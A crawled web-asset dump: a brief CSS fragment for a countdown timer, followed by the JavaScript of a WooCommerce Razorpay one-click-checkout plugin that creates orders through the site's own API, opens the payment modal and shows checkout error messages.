.zc_zri_countdown_timer .zc_zri_countdown_timer_clock{
    padding-top: 18px;
    min-height: 106px;
}


.zc_zri_countdown_timer .zc_zri_countdown_timer_clock .zcpri_clk_t{
    display: inline-block;
    width: 64px;
    margin: 0px 8px 0px 8px;
    font-size: 12px;
    text-transform: uppercase;
}

.zc_zri_countdown_timer .zc_zri_countdown_timer_clock .zcpri_clk_t b{
    display: inline-block;
    width: 64px;
    height: 64px;
    border: 1px solid #ccc;
    font-weight: normal;
    padding-top: 11px;
    border-radius: 50%;
    font-size: 25px;
    margin-bottom: 5px;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js
body_size: 1755
content:
window.addEventListener('DOMContentLoaded', function() {

  var btn = document.getElementById('btn-1cc');
  var btnMini = document.getElementById('btn-1cc-mini-cart');
  var btnPdp = document.getElementById('btn-1cc-pdp');
  var rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
  var rzpSpinner = document.getElementById("rzp-spinner");
  var pageURL = jQuery(location).attr("href");
  var url = new URL(pageURL);
  var accessToken = new URLSearchParams(url.search).get('wcf_ac_token');

  // event triggered by wc on any cart change
  // as input function is the same, duplicate event listeners are NOT called
  jQuery(document.body).on('updated_cart_totals', function(event) {
    var btn = document.getElementById('btn-1cc');
    if (btn !== null) {
      btn.addEventListener('click', openRzpCheckout);
    }

    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('wc_fragments_refreshed', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });
  
  jQuery(document.body).on('wc_fragments_loaded', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('added_to_cart', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  if (btnPdp != null) {
    btnPdp.onclick = function() {

      var pdpCheckout = btnPdp.getAttribute("pdp_checkout");
      var productId = btnPdp.getAttribute("product_id");
      var quantity = btnPdp.getAttribute("quantity");

      rzp1ccCheckoutData.pdpCheckout = pdpCheckout;
      rzp1ccCheckoutData.productId = productId;
      rzp1ccCheckoutData.quantity = quantity;

      if (btnPdp.getAttribute("variation_id") != null) {
        var variationId = btnPdp.getAttribute("variation_id");
        var variations = btnPdp.getAttribute("variations");

        rzp1ccCheckoutData.variationId = variationId;
        rzp1ccCheckoutData.variations = variations;
      }

      //To support custom product fields plugin.
      const customFieldForm = document.getElementsByClassName('wcpa_form_outer');

      if (customFieldForm && customFieldForm.length > 0) {

        var customProductFieldForm = customFieldForm[0];

        var fieldValues = customProductFieldForm.getElementsByTagName("input");
        var fieldKey = customProductFieldForm.getElementsByTagName("label");
        var fieldArray = [];
        var fieldObj = {};

        for (i = 0; i < fieldKey.length; i++) {
          fieldObj[fieldKey[i].innerText] = fieldValues[i].value;
        }

        rzp1ccCheckoutData.fieldObj = fieldObj;
      }
    }
  }

  // fetch opts from server and open 1cc modal
  var rzp1cc = {
    orderApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/order/create',
    saveAbandonmentCartApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/abandonment/save',
    makeRequest: function(url, body) {
      return new Promise(function(resolve, reject) {
        var xhr = new XMLHttpRequest();
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.setRequestHeader("X-WP-Nonce", rzp1ccCheckoutData.nonce);
        xhr.onload = function() {
          if (this.status === 200) {
            resolve(rzp1cc.parseIfJson(this.response));
          } else {
            reject({ status: this.status, response: rzp1cc.parseIfJson(this.response) });
          }
        }
        xhr.onerror = function () {
          reject({ status: this.status, statusText: this.statusText});
        };
        xhr.send(JSON.stringify(body));
      });
    },
    parseIfJson: function (str) {
      try {
        return JSON.parse(str);
      } catch (e) {
        return str;
      }
    },
    setDisabled: function(id, state) {
      if (typeof state === 'undefined') {
        state = true;
      }
      var elem = document.getElementById(id);

      if(elem != null)
      {
        if (state === false) {
          elem.removeAttribute('disabled');
        } else {
          elem.setAttribute('disabled', state);
        }
      }
    },
    showSpinner: function(state) {
      if (rzpSpinnerBackdrop == null) {
        rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
      }
      if (rzpSpinner == null) {
        rzpSpinner = document.getElementById("rzp-spinner");
      }
      if (state === true) {
        rzpSpinnerBackdrop.classList.add("show");
        rzpSpinner.classList.add("show");
      } else {
        rzpSpinnerBackdrop.classList.remove("show");
        rzpSpinner.classList.remove("show");
      }
    },
    handleAbandonmentCart: function(url, rzpOrderId) {
      if(rzpOrderId != null) {
        var xhr = new XMLHttpRequest();
        var body = {
          order_id: rzpOrderId
        };
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.send(JSON.stringify(body));
      }
    }
  }

  if (btn !== null) {
    btn.addEventListener('click', openRzpCheckout);
  }

  if (btnMini !== null) {
    btnMini.addEventListener('click', openRzpCheckout);
  }

  if (btnPdp !== null) {
    btnPdp.addEventListener('click', openRzpCheckout);
  }

  // TODO: check with Mayank for image url? Do we add config in admin panel?
  
  async function openRzpCheckout(e) {
    e.preventDefault();
    rzp1cc.showSpinner(true);

    if (accessToken !== null) 
    {
      rzp1ccCheckoutData.token = accessToken;
    }
    
    var body = rzp1ccCheckoutData;

    rzp1cc.setDisabled('btn-1cc');
    rzp1cc.setDisabled('btn-1cc-mini-cart');
    rzp1cc.setDisabled('btn-1cc-pdp');

    rzp1cc.makeRequest(rzp1cc.orderApi, body)
      .then(data => {
        rzp1cc.showSpinner(false);
        var coupon_code = data.coupon_code;
        data.prefill.coupon_code = coupon_code;
        try {
          var razorpayCheckout = new Razorpay({
            ...data,
            redirect: true,
            one_click_checkout: true,
            modal: {
              ondismiss: function() {
                rzp1cc.handleAbandonmentCart(rzp1cc.saveAbandonmentCartApi, data.order_id);
                rzp1cc.setDisabled('btn-1cc', false);
                rzp1cc.setDisabled('btn-1cc-mini-cart', false);
                rzp1cc.setDisabled('btn-1cc-pdp', false);
              }
            },
          });
          razorpayCheckout.open();

        } catch (e) {
          // TODO: handle failed authentication here, show user a popup or some message
          document.getElementById('error-message').innerHTML =
            "<div class='entry-content'><div class='woocommerce'><div class='woocommerce-notices-wrapper'><p class='cart-empty woocommerce-info' style='margin-left: -50px; margin-right: 75px'>Something went wrong, please try again after sometime.</p></div></div></div>";

          rzp1cc.setDisabled('btn-1cc', false);
          rzp1cc.setDisabled('btn-1cc-mini-cart', false);
          rzp1cc.setDisabled('btn-1cc-pdp', false);
          rzp1cc.showSpinner(false);

        }
      })
      .catch(e => {
        // Response sent to the User when cart is empty or order creation fails
        if (e.status == 400){
          if (e.response.code == "BAD_REQUEST_EMPTY_CART"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed as your cart is empty.</p>";
          } else if (e.response.code == "ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Razorpay Error: Order could not be placed, please try again after sometime.</p>";
          } else if (e.response.code == "MIN_CART_AMOUNT_CHECK_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>"+e.response.message+"</p>";
          } else if (e.response.code == "WOOCOMMERCE_ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed, please connect with the "+rzp1ccCheckoutData.blogname+"</p>";
          } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
          }

        } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
        }
        rzp1cc.setDisabled('btn-1cc', false);
        rzp1cc.setDisabled('btn-1cc-mini-cart', false);
        rzp1cc.setDisabled('btn-1cc-pdp', false);

        console.log(e);
        rzp1cc.showSpinner(false);
      });
  }
});